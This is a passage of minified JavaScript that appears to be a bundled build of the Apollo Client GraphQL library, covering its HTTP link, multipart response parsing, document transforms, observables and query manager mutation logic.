a(r.name.value)}return!1!==globalThis.__DEV__&&s.V1.error(125),null},d=0,f=t.definitions.length-1;f>=0;--f)t.definitions[f].kind===Y.b.OPERATION_DEFINITION&&++d;var p=(r=new Map,n=new Map,e.forEach(function(e){e&&(e.name?r.set(e.name,e):e.test&&n.set(e.test,e))}),function(e){var t=r.get(e.name.value);return!t&&n.size&&n.forEach(function(r,n){n(e)&&(t=r)}),t}),h=function(e){return(0,z.E)(e)&&e.map(p).some(function(e){return e&&e.remove})},m=new Map,v=!1,g={enter:function(e){if(h(e.directives))return v=!0,null}},y=(0,N.YR)(t,{Field:g,InlineFragment:g,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,r,n,i){var o=u(i);o&&o.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,r,n,i){if(h(e.directives))return v=!0,null;var o=u(i);o&&o.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,r,n){m.set(JSON.stringify(n),e)},leave:function(e,t,r,n){return e===m.get(JSON.stringify(n))?e:d>0&&e.selectionSet.selections.every(function(e){return e.kind===Y.b.FIELD&&"__typename"===e.name.value})?(a(e.name.value).removed=!0,v=!0,null):void 0}},Directive:{leave:function(e){if(p(e))return v=!0,null}}});if(!v)return t;var b=function(e){return!e.transitiveVars&&(e.transitiveVars=new Set(e.variables),e.removed||e.fragmentSpreads.forEach(function(t){b(a(t)).transitiveVars.forEach(function(t){e.transitiveVars.add(t)})})),e},k=new Set;y.definitions.forEach(function(e){e.kind===Y.b.OPERATION_DEFINITION?b(o(e.name&&e.name.value)).fragmentSpreads.forEach(function(e){k.add(e)}):e.kind!==Y.b.FRAGMENT_DEFINITION||0!==d||a(e.name.value).removed||k.add(e.name.value)}),k.forEach(function(e){b(a(e)).fragmentSpreads.forEach(function(e){k.add(e)})});var w={enter:function(e){var t;if(t=e.name.value,!k.has(t)||a(t).removed)return null}};return i=(0,N.YR)(y,{FragmentSpread:w,FragmentDefinition:w,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=b(o(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return(0,l.Cl)((0,l.Cl)({},e),{variableDefinitions:e.variableDefinitions.filter(function(e){return t.has(e.variable.name.value)})})}}}}),!function e(t,r){return!t||t.selectionSet.selections.every(function(t){return t.kind===Y.b.FRAGMENT_SPREAD&&e(r[t.name.value],r)})}((0,c.Vu)(i)||(0,c.E4)(i),(0,J.JG)((0,c.zK)(i)))?i:null}var et=Object.assign(function(e){return(0,N.YR)(e,{SelectionSet:{enter:function(e,t,r){if(!r||r.kind!==Y.b.OPERATION_DEFINITION){var n=e.selections;if(!(!n||n.some(function(e){return(0,K.dt)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))&&!((0,K.dt)(r)&&r.directives&&r.directives.some(function(e){return"export"===e.name.value})))return(0,l.Cl)((0,l.Cl)({},e),{selections:(0,l.fX)((0,l.fX)([],n,!0),[G],!1)})}}}})},{added:function(e){return e===G}});function er(e){return(0,c.sw)(e),ee([{test:function(e){return"client"===e.name.value},remove:!0}],e)}var en=(0,s.no)(function(){return fetch}),ei=function(e){void 0===e&&(e={});var t=e.uri,r=void 0===t?"/graphql":t,n=e.fetch,i=e.print,o=void 0===i?W:i,a=e.includeExtensions,d=e.preserveHeaderCase,f=e.useGETForQueries,p=e.includeUnusedVariables,h=void 0!==p&&p,z=(0,l.Tt)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);!1!==globalThis.__DEV__&&T(n||en);var S={http:{includeExtensions:a,preserveHeaderCase:d},options:z.fetchOptions,credentials:z.credentials,headers:z.headers};return new m(function(e){var t,i,a,d,p,m,z=y(e,r),C=e.getContext(),q={};if(C.clientAwareness){var T=C.clientAwareness,O=T.name,j=T.version;O&&(q["apollographql-client-name"]=O),j&&(q["apollographql-client-version"]=j)}var I=(0,l.Cl)((0,l.Cl)({},q),C.headers),P={http:C.http,options:C.fetchOptions,credentials:C.credentials,headers:I};if((0,v.d8)(["client"],e.query)){!1!==globalThis.__DEV__&&!1!==globalThis.__DEV__&&s.V1.warn(52);var M=er(e.query);if(!M)return Z(Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));e.query=M}var R=function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var i={},o={};r.forEach(function(e){i=(0,l.Cl)((0,l.Cl)((0,l.Cl)({},i),e.options),{headers:(0,l.Cl)((0,l.Cl)({},i.headers),e.headers)}),e.credentials&&(i.credentials=e.credentials),o=(0,l.Cl)((0,l.Cl)({},o),e.http)}),i.headers&&(i.headers=function(e,t){if(!t){var r={};return Object.keys(Object(e)).forEach(function(t){r[t.toLowerCase()]=e[t]}),r}var n={};Object.keys(Object(e)).forEach(function(t){n[t.toLowerCase()]={originalName:t,value:e[t]}});var i={};return Object.keys(n).forEach(function(e){i[n[e].originalName]=n[e].value}),i}(i.headers,o.preserveHeaderCase));var a=e.operationName,s=e.extensions,u=e.variables,c=e.query,d={operationName:a,variables:u};return o.includeExtensions&&(d.extensions=s),o.includeQuery&&(d.query=t(c,H)),{options:i,body:d}}(e,o,B,S,P),D=R.options,L=R.body;L.variables&&!h&&(t=L.variables,i=e.query,a=(0,l.Cl)({},t),d=new Set(Object.keys(t)),(0,N.YR)(i,{Variable:function(e,t,r){r&&"VariableDefinition"!==r.kind&&d.delete(e.name.value)}}),d.forEach(function(e){delete a[e]}),L.variables=a),!D.signal&&"u">typeof AbortController&&(D.signal=(m=new AbortController).signal);var F="OperationDefinition"===(p=(0,c.Vn)(e.query)).kind&&"subscription"===p.operation,V=(0,v.d8)(["defer"],e.query);if(f&&!e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(D.method="GET"),V||F){D.headers=D.headers||{};var $="multipart/mixed;";F&&V&&!1!==globalThis.__DEV__&&s.V1.warn(53),F?$+="boundary=graphql;subscriptionSpec=1.0,application/json":V&&($+="deferSpec=20220824,application/json"),D.headers.accept=$}if("GET"===D.method){var U=function(e,t){var r=[],n=function(e,t){r.push("".concat(e,"=").concat(encodeURIComponent(t)))};if("query"in t&&n("query",t.query),t.operationName&&n("operationName",t.operationName),t.variables){var i=void 0;try{i=g(t.variables,"Variables map")}catch(e){return{parseError:e}}n("variables",i)}if(t.extensions){var o=void 0;try{o=g(t.extensions,"Extensions map")}catch(e){return{parseError:e}}n("extensions",o)}var a="",l=e,s=e.indexOf("#");-1!==s&&(a=e.substr(s),l=e.substr(0,s));var u=-1===l.indexOf("?")?"?":"&";return{newURI:l+u+r.join("&")+a}}(z,L),Q=U.newURI,W=U.parseError;if(W)return Z(W);z=Q}else try{D.body=g(L,"Payload")}catch(e){return Z(e)}return new u.c(function(t){var r=n||(0,s.no)(function(){return fetch})||en,i=t.next.bind(t);return r(z,D).then(function(t){e.setContext({response:t});var r,n=null==(r=t.headers)?void 0:r.get("content-type");return null!==n&&/^multipart\/mixed/i.test(n)?function(e,t){return(0,l.sH)(this,void 0,void 0,function(){var r,n,i,o,a,s,u,c,d,f,p,h,m,v,g,y,w,z,S,C,q,E,T;return(0,l.YH)(this,function(O){switch(O.label){case 0:if(void 0===TextDecoder)throw Error("TextDecoder must be defined in the environment: please import a polyfill.");r=new TextDecoder("utf-8"),n=null==(T=e.headers)?void 0:T.get("content-type"),i="boundary=",o=(null==n?void 0:n.includes(i))?null==n?void 0:n.substring((null==n?void 0:n.indexOf(i))+i.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",a=`\r
--`.concat(o),s="",u=function(e){var t,r,n,i,o,a,l=e;if(e.body&&(l=e.body),t=l,b.uJ&&t[Symbol.asyncIterator])return n=l[Symbol.asyncIterator](),(r={next:function(){return n.next()}})[Symbol.asyncIterator]=function(){return this},r;if(l.getReader)return k(l.getReader());if(l.stream)return k(l.stream().getReader());if(l.arrayBuffer)return i=l.arrayBuffer(),o=!1,a={next:function(){return o?Promise.resolve({value:void 0,done:!0}):(o=!0,new Promise(function(e,t){i.then(function(t){e({value:t,done:!1})}).catch(t)}))}},b.uJ&&(a[Symbol.asyncIterator]=function(){return this}),a;if(l.pipe)return function(e){var t=null,r=null,n=!1,i=[],o=[];function a(e){if(!r){if(o.length){var t=o.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}i.push(e)}}function l(e){r=e,o.slice().forEach(function(t){t[1](e)}),t&&t()}function s(){n=!0,o.slice().forEach(function(e){e[0]({value:void 0,done:!0})}),t&&t()}t=function(){t=null,e.removeListener("data",a),e.removeListener("error",l),e.removeListener("end",s),e.removeListener("finish",s),e.removeListener("close",s)},e.on("data",a),e.on("error",l),e.on("end",s),e.on("finish",s),e.on("close",s);var u={next:function(){return new Promise(function(e,t){return r?t(r):i.length?e({value:i.shift(),done:!1}):n?e({value:void 0,done:!0}):void o.push([e,t])})}};return b.uJ&&(u[Symbol.asyncIterator]=function(){return this}),u}(l);throw Error("Unknown body type for responseIterator. Please pass a streamable response.")}(e),c=!0,O.label=1;case 1:if(!c)return[3,3];return[4,u.next()];case 2:for(f=(d=O.sent()).value,p=d.done,h="string"==typeof f?f:r.decode(f),m=s.length-a.length+1,c=!p,s+=h,v=s.indexOf(a,m);v>-1;){if(g=void 0,g=(q=[s.slice(0,v),s.slice(v+a.length)])[0],s=q[1],y=g.indexOf(`\r
\r
`),(w=function(e){var t={};return e.split(`
`).forEach(function(e){var r=e.indexOf(":");if(r>-1){var n=e.slice(0,r).trim().toLowerCase(),i=e.slice(r+1).trim();t[n]=i}}),t}(g.slice(0,y))["content-type"])&&-1===w.toLowerCase().indexOf("application/json"))throw Error("Unsupported patch content type: application/json is required.");if(z=g.slice(y)){if(Object.keys(S=A(e,z)).length>1||"data"in S||"incremental"in S||"errors"in S||"payload"in S)if((0,_.U)(S)&&"payload"in S){if(C={},"payload"in S){if(1===Object.keys(S).length&&null===S.payload)return[2];C=(0,l.Cl)({},S.payload)}"errors"in S&&(C=(0,l.Cl)((0,l.Cl)({},C),{extensions:(0,l.Cl)((0,l.Cl)({},"extensions"in C?C.extensions:null),((E={})[x.K$]=S.errors,E))})),t(C)}else t(S);else if(1===Object.keys(S).length&&"hasNext"in S&&!S.hasNext)return[2]}v=s.indexOf(a)}return[3,1];case 3:return[2]}})})}(t,i):(function(t){return t.text().then(function(e){return A(t,e)}).then(function(r){return Array.isArray(r)||E.call(r,"data")||E.call(r,"errors")||w(t,r,"Server response was missing for query '".concat(Array.isArray(e)?e.map(function(e){return e.operationName}):e.operationName,"'.")),r})})(t).then(i)}).then(function(){m=void 0,t.complete()}).catch(function(e){m=void 0,e.result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}),function(){m&&m.abort()}})})},eo=m.execute,ea=r(51698),el=function(e){function t(t){void 0===t&&(t={});var r=e.call(this,ei(t).request)||this;return r.options=t,r}return(0,l.C6)(t,e),t}(m),es=r(2553),eu=r(99300),ec=r(84882),ed=r(23169),ef=r(87451);function ep(e){return e}var eh=function(){function e(e,t){void 0===t&&(t=Object.create(null)),this.resultCache=b.En?new WeakSet:new Set,this.transform=e,t.getCacheKey&&(this.getCacheKey=t.getCacheKey),this.cached=!1!==t.cache,this.resetCache()}return e.prototype.getCacheKey=function(e){return[e]},e.identity=function(){return new e(ep,{cache:!1})},e.split=function(t,r,n){return void 0===n&&(n=e.identity()),Object.assign(new e(function(e){return(t(e)?r:n).transformDocument(e)},{cache:!1}),{left:r,right:n})},e.prototype.resetCache=function(){var t=this;if(this.cached){var r=new ec.b(b.et);this.performWork=(0,ef.LV)(e.prototype.performWork.bind(this),{makeCacheKey:function(e){var n=t.getCacheKey(e);if(n)return(0,s.V1)(Array.isArray(n),105),r.lookupArray(n)},max:U.v["documentTransform.cache"],cache:ed.l})}},e.prototype.performWork=function(e){return(0,c.sw)(e),this.transform(e)},e.prototype.transformDocument=function(e){if(this.resultCache.has(e))return e;var t=this.performWork(e);return this.resultCache.add(t),t},e.prototype.concat=function(t){var r=this;return Object.assign(new e(function(e){return t.transformDocument(r.transformDocument(e))},{cache:!1}),{left:this,right:t})},e}();function em(e,t,r){return new u.c(function(n){var i={then:function(e){return new Promise(function(t){return t(e())})}};function o(e,t){return function(r){if(e){var o=function(){return n.closed?0:e(r)};i=i.then(o,o).then(function(e){return n.next(e)},function(e){return n.error(e)})}else n[t](r)}}var a={next:o(t,"next"),error:o(r,"error"),complete:function(){i.then(function(){return n.complete()})}},l=e.subscribe(a);return function(){return l.unsubscribe()}})}function ev(e){var t=eg(e);return(0,z.E)(t)}function eg(e){var t=(0,z.E)(e.errors)?e.errors.slice(0):[];return C(e)&&(0,z.E)(e.incremental)&&e.incremental.forEach(function(e){e.errors&&t.push.apply(t,e.errors)}),t}var ey=r(34371),eb=r(82315),ek=r(76882);function ew(e){return e&&"function"==typeof e.then}var ex=function(e){function t(t){var r=e.call(this,function(e){return r.addObserver(e),function(){return r.removeObserver(e)}})||this;return r.observers=new Set,r.promise=new Promise(function(e,t){r.resolve=e,r.reject=t}),r.handlers={next:function(e){null!==r.sub&&(r.latest=["next",e],r.notify("next",e),(0,eb.w)(r.observers,"next",e))},error:function(e){var t=r.sub;null!==t&&(t&&setTimeout(function(){return t.unsubscribe()}),r.sub=null,r.latest=["error",e],r.reject(e),r.notify("error",e),(0,eb.w)(r.observers,"error",e))},complete:function(){var e=r.sub,t=r.sources;if(null!==e){var n=(void 0===t?[]:t).shift();n?ew(n)?n.then(function(e){return r.sub=e.subscribe(r.handlers)},r.handlers.error):r.sub=n.subscribe(r.handlers):(e&&setTimeout(function(){return e.unsubscribe()}),r.sub=null,r.latest&&"next"===r.latest[0]?r.resolve(r.latest[1]):r.resolve(),r.notify("complete"),(0,eb.w)(r.observers,"complete"))}}},r.nextResultListeners=new Set,r.cancel=function(e){r.reject(e),r.sources=[],r.handlers.error(e)},r.promise.catch(function(e){}),"function"==typeof t&&(t=[new u.c(t)]),ew(t)?t.then(function(e){return r.start(e)},r.handlers.error):r.start(t),r}return(0,l.C6)(t,e),t.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},t.prototype.deliverLastMessage=function(e){if(this.latest){var t=this.latest[0],r=e[t];r&&r.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}},t.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},t.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},t.prototype.notify=function(e,t){var r=this.nextResultListeners;r.size&&(this.nextResultListeners=new Set,r.forEach(function(r){return r(e,t)}))},t.prototype.beforeNext=function(e){var t=!1;this.nextResultListeners.add(function(r,n){t||(t=!0,e(r,n))})},t}(u.c);(0,ek.r)(ex);var e_=r(11701),ez=r(30992),eS=new(b.et?WeakMap:Map);function eC(e,t){var r=e[t];"function"==typeof r&&(e[t]=function(){return eS.set(e,(eS.get(e)+1)%1e15),r.apply(this,arguments)})}var eq=function(){function e(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.document=null,this.lastRequestId=1,this.stopped=!1,this.observableQuery=null;var r=this.cache=e.cache;eS.has(r)||(eS.set(r,0),eC(r,"evict"),eC(r,"modify"),eC(r,"reset"))}return e.prototype.init=function(e){var t=e.networkStatus||ez.pT.loading;return this.variables&&this.networkStatus!==ez.pT.loading&&!(0,es.L)(this.variables,e.variables)&&(t=ez.pT.setVariables),(0,es.L)(e.variables,this.variables)||(this.lastDiff=void 0,this.cancel()),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},e.prototype.resetDiff=function(){this.lastDiff=void 0},e.prototype.getDiff=function(){var e=this,t=this.getDiffOptions();if(this.lastDiff&&(0,es.L)(t,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var r=this.observableQuery;if(r&&"no-cache"===r.options.fetchPolicy)return{complete:!1};var n=(0,d.lz)("canonizeResults",function(){return e.cache.diff(t)});return this.updateLastDiff(n,t),n},e.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(e){var t;return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null==(t=this.observableQuery)?void 0:t.options.canonizeResults}},e.prototype.setDiff=function(e){var t,r=this,n=this.lastDiff&&this.lastDiff.diff;!(e&&!e.complete&&(0,d.lz)("getLastError",function(){var e;return null==(e=r.observableQuery)?void 0:e.getLastError()}))&&(this.updateLastDiff(e),(0,es.L)(n&&n.result,e&&e.result)||null==(t=this.observableQuery)||t.scheduleNotify())},e.prototype.setObservableQuery=function(e){e!==this.observableQuery&&(this.observableQuery=e,e&&(e.queryInfo=this))},e.prototype.stop=function(){var e;if(!this.stopped){this.stopped=!0,null==(e=this.observableQuery)||e.resetNotifications(),this.cancel();var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){var e;null==(e=this.cancelWatch)||e.call(this),this.cancelWatch=void 0},e.prototype.updateWatch=function(e){var t=this;void 0===e&&(e=this.variables);var r=this.observableQuery;if(!r||"no-cache"!==r.options.fetchPolicy){var n=(0,l.Cl)((0,l.Cl)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return t.setDiff(e)}});this.lastWatch&&(0,es.L)(n,this.lastWatch)||(this.cancel(),this.cancelWatch=this.cache.watch(this.lastWatch=n))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(e,t){var r=this.lastWrite;return!(r&&r.dmCount===eS.get(this.cache)&&(0,es.L)(t,r.variables)&&(0,es.L)(e.data,r.result.data))},e.prototype.markResult=function(e,t,r,n){var i,o=this,a=new S.ZI,l=(0,z.E)(e.errors)?e.errors.slice(0):[];if(null==(i=this.observableQuery)||i.resetNotifications(),"incremental"in e&&(0,z.E)(e.incremental)){var s=q(this.getDiff().result,e);e.data=s}else if("hasNext"in e&&e.hasNext){var u=this.getDiff();e.data=a.merge(u.result,e.data)}this.graphQLErrors=l,"no-cache"===r.fetchPolicy?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(r.variables)):0!==n&&(eE(e,r.errorPolicy)?this.cache.performTransaction(function(i){if(o.shouldWrite(e,r.variables))i.writeQuery({query:t,data:e.data,variables:r.variables,overwrite:1===n}),o.lastWrite={result:e,variables:r.variables,dmCount:eS.get(o.cache)};else if(o.lastDiff&&o.lastDiff.diff.complete){e.data=o.lastDiff.diff.result;return}var a=o.getDiffOptions(r.variables),l=(0,d.lz)("canonizeResults",function(){return i.diff(a)});!o.stopped&&(0,es.L)(o.variables,r.variables)&&o.updateWatch(r.variables),o.updateLastDiff(l,a),l.complete&&(e.data=l.result)}):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=ez.pT.ready},e.prototype.markError=function(e){var t;return this.networkStatus=ez.pT.error,this.lastWrite=void 0,null==(t=this.observableQuery)||t.resetNotifications(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},e}();function eE(e,t){void 0===t&&(t="none");var r="ignore"===t||"all"===t,n=!ev(e);return!n&&r&&e.data&&(n=!0),n}var eA=r(52478),eT=b.et?WeakMap:Map,eO=b.En?WeakSet:Set,ej=new ef.DX,eI=!1;function eP(){eI||(eI=!0,!1!==globalThis.__DEV__&&s.V1.warn(64))}function eN(e,t,r){return ej.withValue(!0,function(){var n=function e(t,r,n,i,o){var a,l=n.knownChanged,u=function(e,t){if(t.has(e))return t.get(e);var r=Array.isArray(e)?[]:Object.create(null);return t.set(e,r),r}(t,n.mutableTargets);if(Array.isArray(t)){for(var c=0,d=Array.from(t.entries());c<d.length;c++){var f=d[c],p=f[0],h=f[1];if(null===h){u[p]=null;continue}var m=e(h,r,n,i,!1!==globalThis.__DEV__?"".concat(o||"","[").concat(p,"]"):void 0);l.has(m)&&l.add(u),u[p]=m}return l.has(u)?u:t}for(var g=0,y=r.selections;g<y.length;g++){var b=y[g],k=void 0;if(i&&l.add(u),b.kind===Y.b.FIELD){var w=(0,K.ue)(b),x=b.selectionSet;if(void 0===(k=u[w]||t[w]))continue;if(x&&null!==k){var m=e(t[w],x,n,i,!1!==globalThis.__DEV__?"".concat(o||"",".").concat(w):void 0);l.has(m)&&(k=m)}!1===globalThis.__DEV__&&(u[w]=k),!1!==globalThis.__DEV__&&(!i||"__typename"===w||(null==(a=Object.getOwnPropertyDescriptor(u,w))?void 0:a.value)?(delete u[w],u[w]=k):Object.defineProperty(u,w,function(e,t,r,n,i){var o=function(){return ej.getValue()||(!1!==globalThis.__DEV__&&s.V1.warn(60,n?"".concat(i," '").concat(n,"'"):"anonymous ".concat(i),"".concat(r,".").concat(e).replace(/^\./,"")),o=function(){return t}),t};return{get:function(){return o()},set:function(e){o=function(){return e}},enumerable:!0,configurable:!0}}(w,k,o||"",n.operationName,n.operationType)))}if(b.kind===Y.b.INLINE_FRAGMENT&&(!b.typeCondition||n.cache.fragmentMatches(b,t.__typename))&&(k=e(t,b.selectionSet,n,i,o)),b.kind===Y.b.FRAGMENT_SPREAD){var _=b.name.value,z=n.fragmentMap[_]||(n.fragmentMap[_]=n.cache.lookupFragment(_));(0,s.V1)(z,59,_);var S=(0,v.s7)(b);"mask"!==S&&(k=e(t,z.selectionSet,n,"migrate"===S,o))}l.has(k)&&l.add(u)}return"__typename"in t&&!("__typename"in u)&&(u.__typename=t.__typename),Object.keys(u).length!==Object.keys(t).length&&l.add(u),l.has(u)?u:t}(e,t,r,!1);return Object.isFrozen(e)&&(0,eA.G)(n),n})}function eM(e,t,r,n){if(!r.fragmentMatches)return!1!==globalThis.__DEV__&&eP(),e;var i=t.definitions.filter(function(e){return e.kind===Y.b.FRAGMENT_DEFINITION});void 0===n&&((0,s.V1)(1===i.length,61,i.length),n=i[0].name.value);var o=i.find(function(e){return e.name.value===n});return((0,s.V1)(!!o,62,n),null==e||(0,es.A)(e,{}))?e:eN(e,o.selectionSet,{operationType:"fragment",operationName:o.name.value,fragmentMap:(0,J.JG)((0,c.zK)(t)),cache:r,mutableTargets:new eT,knownChanged:new eO})}var eR=Object.prototype.hasOwnProperty,eD=Object.create(null),eL=function(){function e(e){var t=this;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new $.A(U.v["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new ec.b(!1),this.noCacheWarningsByQueryId=new Set;var r=new eh(function(e){return t.cache.transformDocument(e)},{cache:!1});this.cache=e.cache,this.link=e.link,this.defaultOptions=e.defaultOptions,this.queryDeduplication=e.queryDeduplication,this.clientAwareness=e.clientAwareness,this.localState=e.localState,this.ssrMode=e.ssrMode,this.assumeImmutableResults=e.assumeImmutableResults,this.dataMasking=e.dataMasking;var n=e.documentTransform;this.documentTransform=n?r.concat(n).concat(r):r,this.defaultContext=e.defaultContext||Object.create(null),(this.onBroadcast=e.onBroadcast)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var e=this;this.queries.forEach(function(t,r){e.stopQueryNoBroadcast(r)}),this.cancelPendingFetches((0,s.vA)(35))},e.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(t){return t(e)}),this.fetchCancelFns.clear()},e.prototype.mutate=function(e){return(0,l.sH)(this,arguments,void 0,function(e){var t,r,n,i,o,a,u,c=e.mutation,d=e.variables,f=e.optimisticResponse,p=e.updateQueries,h=e.refetchQueries,m=void 0===h?[]:h,v=e.awaitRefetchQueries,g=void 0!==v&&v,y=e.update,b=e.onQueryUpdated,k=e.fetchPolicy,w=void 0===k?(null==(a=this.defaultOptions.mutate)?void 0:a.fetchPolicy)||"network-only":k,_=e.errorPolicy,z=void 0===_?(null==(u=this.defaultOptions.mutate)?void 0:u.errorPolicy)||"none":_,S=e.keepRootFields,C=e.context;return(0,l.YH)(this,function(e){switch(e.label){case 0:if((0,s.V1)(c,36),(0,s.V1)("network-only"===w||"no-cache"===w,37),t=this.generateMutationId(),c=this.cache.transformForLink(this.transform(c)),r=this.getDocumentInfo(c).hasClientExports,d=this.getVariables(c,d),!r)return[3,2];return[4,this.localState.addExportedVariables(c,d,C)];case 1:d=e.sent(),e.label=2;case 2:return n=this.mutationStore&&(this.mutationStore[t]={mutation:c,variables:d,loading:!0,error:null}),i=f&&this.markMutationOptimistic(f,{mutationId:t,document:c,variables:d,fetchPolicy:w,errorPolicy:z,context:C,updateQueries:p,update:y,keepRootFields:S}),this.broadcastQueries(),o=this,[2,new Promise(function(e,r){return em(o.getObservableFromLink(c,(0,l.Cl)((0,l.Cl)({},C),{optimisticResponse:i?f:void 0}),d,{},!1),function(e){if(ev(e)&&"none"===z)throw new x.K4({graphQLErrors:eg(e)});n&&(n.loading=!1,n.error=null);var r=(0,l.Cl)({},e);return"function"==typeof m&&(m=m(r)),"ignore"===z&&ev(r)&&delete r.errors,o.markMutationResult({mutationId:t,result:r,document:c,variables:d,fetchPolicy:w,errorPolicy:z,context:C,update:y,updateQueries:p,awaitRefetchQueries:g,refetchQueries:m,removeOptimistic:i?t:void 0,onQueryUpdated:b,keepRootFields:S})}).subscribe({next:function(r){o.broadcastQueries(),"hasNext"in r&&!1!==r.hasNext||e((0,l.Cl)((0,l.Cl)({},r),{data:o.maskOperation({document:c,data:r.data,fetchPolicy:w,id:t})}))},error:function(e){n&&(n.loading=!1,n.error=e),i&&o.cache.removeOptimistic(t),o.broadcastQueries(),r(e instanceof x.K4?e:new x.K4({networkError:e}))}})})]}})})},e.prototype.markMutationResult=function(e,t){var r=this;void 0===t&&(t=this.cache);var n=e.result,i=[],o="no-cache"===e.fetchPolicy;if(!o&&eE(n,e.errorPolicy)){if(C(n)||i.push({result:n.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}),C(n)&&(0,z.E)(n.incremental)){var a=t.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0}),s=void 0;a.result&&(s=q(a.result,n)),void 0!==s&&(n.data=s,i.push({result:s,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}))}var u=e.updateQueries;u&&this.queries.forEach(function(e,o){var a=e.observableQuery,l=a&&a.queryName;if(l&&eR.call(u,l)){var s=u[l],d=r.queries.get(o),f=d.document,p=d.variables,h=t.diff({query:f,variables:p,returnPartialData:!0,optimistic:!1}),m=h.result;if(h.complete&&m){var v=s(m,{mutationResult:n,queryName:f&&(0,c.n4)(f)||void 0,queryVariables:p});v&&i.push({result:v,dataId:"ROOT_QUERY",query:f,variables:p})}}})}if(i.length>0||(e.refetchQueries||"").length>0||e.update||e.onQueryUpdated||e.removeOptimistic){var d=[];if(this.refetchQueries({updateCache:function(t){o||i.forEach(function(e){return t.write(e)});var a,s=e.update,u=!(C(a=n)||"hasNext"in a&&"data"in a)||C(n)&&!n.hasNext;if(s){if(!o){var c=t.diff({id:"ROOT_MUTATION",query:r.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});c.complete&&("incremental"in(n=(0,l.Cl)((0,l.Cl)({},n),{data:c.result}))&&delete n.incremental,"hasNext"in n&&delete n.hasNext)}u&&s(t,n,{context:e.context,variables:e.variables})}o||e.keepRootFields||!u||t.modify({id:"ROOT_MUTATION",fields:function(e,t){var r=t.fieldName,n=t.DELETE;return"__typename"===r?e:n}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach(function(e){return d.push(e)}),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(d).then(function(){return n})}return Promise.resolve(n)},e.prototype.markMutationOptimistic=function(e,t){var r=this,n="function"==typeof e?e(t.variables,{IGNORE:eD}):e;return n!==eD&&(this.cache.recordOptimisticTransaction(function(e){try{r.markMutationResult((0,l.Cl)((0,l.Cl)({},t),{result:{data:n}}),e)}catch(e){!1!==globalThis.__DEV__&&s.V1.error(e)}},t.mutationId),!0)},e.prototype.fetchQuery=function(e,t,r){return this.fetchConcastWithInfo(this.getOrCreateQuery(e),t,r).concast.promise},e.prototype.getQueryStore=function(){var e=Object.create(null);return this.queries.forEach(function(t,r){e[r]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}}),e},e.prototype.resetErrors=function(e){var t=this.queries.get(e);t&&(t.networkError=void 0,t.graphQLErrors=[])},e.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},e.prototype.getDocumentInfo=function(e){var t=this.transformCache;if(!t.has(e)){var r={hasClientExports:(0,v.f2)(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:(0,v.d8)(["nonreactive"],e),nonReactiveQuery:((0,c.sw)(e),(0,N.YR)(e,{FragmentSpread:function(e){var 